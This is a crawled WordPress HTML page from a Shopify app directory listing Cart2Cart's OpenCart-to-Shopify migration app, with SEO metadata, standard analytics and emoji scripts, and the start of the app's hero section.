

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gptmediabuyer.com/app/cart2cart-opencart-import/
body_size: 13658
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cart2Cart OpenCart Migration by Cart2Cart - Shopify Apps</title>
	<link rel="canonical" href="https://gptmediabuyer.com/app/cart2cart-opencart-import/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cart2Cart OpenCart Migration by Cart2Cart - Shopify Apps" />
	<meta property="og:description" content="Setting up a move from OpenCart to Shopify is a breeze with Cart2Cart &#8211; no coding skills required! Plus, you won&#8217;t have to worry about your store being down during the process. Your current store will stay up and running the whole time. And if you have any questions, our Support Team is available 24/7 [&hellip;]" />
	<meta property="og:url" content="https://gptmediabuyer.com/app/cart2cart-opencart-import/" />
	<meta property="og:site_name" content="GPTMediaBuyer" />
	<meta property="article:modified_time" content="2024-12-02T08:37:31+00:00" />
	<meta property="og:image" content="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9baa36f045915013fdc8dd_1604037171387-cart2cart-wix-migration-best-shopify-apps.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gptmediabuyer.com/app/cart2cart-opencart-import/","url":"https://gptmediabuyer.com/app/cart2cart-opencart-import/","name":"Cart2Cart OpenCart Migration by Cart2Cart - Shopify Apps","isPartOf":{"@id":"https://gptmediabuyer.com/#website"},"primaryImageOfPage":{"@id":"https://gptmediabuyer.com/app/cart2cart-opencart-import/#primaryimage"},"image":{"@id":"https://gptmediabuyer.com/app/cart2cart-opencart-import/#primaryimage"},"thumbnailUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9baa36f045915013fdc8dd_1604037171387-cart2cart-wix-migration-best-shopify-apps.png","datePublished":"2023-11-27T14:26:39+00:00","dateModified":"2024-12-02T08:37:31+00:00","breadcrumb":{"@id":"https://gptmediabuyer.com/app/cart2cart-opencart-import/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gptmediabuyer.com/app/cart2cart-opencart-import/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/app/cart2cart-opencart-import/#primaryimage","url":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9baa36f045915013fdc8dd_1604037171387-cart2cart-wix-migration-best-shopify-apps.png","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9baa36f045915013fdc8dd_1604037171387-cart2cart-wix-migration-best-shopify-apps.png","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://gptmediabuyer.com/app/cart2cart-opencart-import/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gptmediabuyer.com/"},{"@type":"ListItem","position":2,"name":"Cart2Cart OpenCart Migration"}]},{"@type":"WebSite","@id":"https://gptmediabuyer.com/#website","url":"https://gptmediabuyer.com/","name":"GPTMediaBuyer","description":"","publisher":{"@id":"https://gptmediabuyer.com/#organization"},"alternateName":"GPTMediaBuyer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gptmediabuyer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gptmediabuyer.com/#organization","name":"GPTMediaBuyer","alternateName":"GPTMediaBuyer","url":"https://gptmediabuyer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/#/schema/logo/image/","url":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","width":142,"height":71,"caption":"GPTMediaBuyer"},"image":{"@id":"https://gptmediabuyer.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Feed" href="https://gptmediabuyer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Comments Feed" href="https://gptmediabuyer.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gptmediabuyer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gptmediabuyer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-old-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/css/gptmediabuyer.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/style.css?ver=1.0.0' media='all' />
<link rel="https://api.w.org/" href="https://gptmediabuyer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gptmediabuyer.com/wp-json/wp/v2/app/5599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gptmediabuyer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://gptmediabuyer.com/?p=5599' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Fcart2cart-opencart-import%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Fcart2cart-opencart-import%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"app","pagePostType2":"single-app","pagePostAuthor":"gpt_media_admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP73FNRJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
<meta name="msapplication-TileImage" content="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
</head>

<body class="app-template-default single single-app postid-5599 single-format-standard wp-custom-logo">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP73FNRJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
       
        <a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
    
    </div>
</div>


<!--<div id="page" class="site">-->
<!--	<a class="skip-link screen-reader-text" href="#primary">--><!--</a>-->
<!---->
<!--	<header id="masthead" class="site-header">-->
<!--		<div class="site-branding">-->
<!--			--><!--				<h1 class="site-title"><a href="--><!--" rel="home">--><!--</a></h1>-->
<!--				--><!--				<p class="site-title"><a href="--><!--" rel="home">--><!--</a></p>-->
<!--				--><!--				<p class="site-description">--><!--</p>-->
<!--			--><!--		</div>-->
<!---->
<!--		<nav id="site-navigation" class="main-navigation">-->
<!--			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">--><!--</button>-->
<!--			--><!--		</nav>-->
<!--	</header>-->

    <main id="primary" class="site-main single-app">
        <section class="single-app-hero">
            <div class="single-app-hero__content">
                <a class="heading-2" href="/top-shopify-apps">Top Shopify Apps</a>                <div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9baa36f045915013fdc8dd_1604037171387-cart2cart-wix-migration-best-shopify-apps.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9baa36f045915013fdc8dd_1604037171387-cart2cart-wix-migration-best-shopify-apps.png 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9baa36f045915013fdc8dd_1604037171387-cart2cart-wix-migration-best-shopify-apps-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div>                <h1 class="single-app-hero__title">Cart2Cart OpenCart Migration</h1>
                <div class="single-app-hero__developer">
                    by Cart2Cart                </div>
                <div class="single-app-hero__rating">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                        <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 